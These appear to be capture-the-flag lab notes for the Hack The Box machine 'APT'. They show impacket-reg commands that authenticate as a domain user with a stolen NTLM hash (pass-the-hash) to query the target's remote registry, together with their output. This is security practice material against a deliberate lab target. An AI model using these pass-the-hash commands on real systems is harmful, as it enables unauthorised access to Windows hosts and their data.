 192.168.1.12
10.10.14.6
10.10.10.213 - APT
❯ impacket-reg htb.local/henry.vinson@apt -hashes :e53d87d42adaa3ca32bdb34a876cbffb query -keyName HKCU\\Environment
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[!] Cannot check RemoteRegistry status. Triggering start trough named pipe...
HKCU\Environment
Path REG_EXPAND_SZ %USERPROFILE%\AppData\Local\Microsoft\WindowsApps;
TEMP REG_EXPAND_SZ %USERPROFILE%\AppData\Local\Temp
TMP REG_EXPAND_SZ %USERPROFILE%\AppData\Local\Temp
❯ impacket-reg htb.local/henry.vinson@apt -hashes :e53d87d42adaa3ca32bdb34a876cbffb query -keyName HKCU\\Network
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[!] Cannot check RemoteRegistry status. Triggering start trough named pipe...
HKCU\Network
❯ impacket-reg htb.local/henry.vinson@apt -hashes :e53d87d42adaa3ca32bdb34a876cbffb query -keyName HKCU\\Software
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[!] Cannot check RemoteRegistry status. Triggering start trough named pipe...
HKCU\Software
HKCU\Software\GiganticHostingManagementSystem
HKCU\Software\Microsoft
HKCU\Software\Policies
HKCU\Software\RegisteredApplications
HKCU\Software\Sysinternals
HKCU\Software\VMware, Inc.
HKCU\Software\Wow6432Node
HKCU\Software\Classes
Very strange Key name, matchs the website name
Hive
VPN - root's tasks
Reconnaissance - Enumeration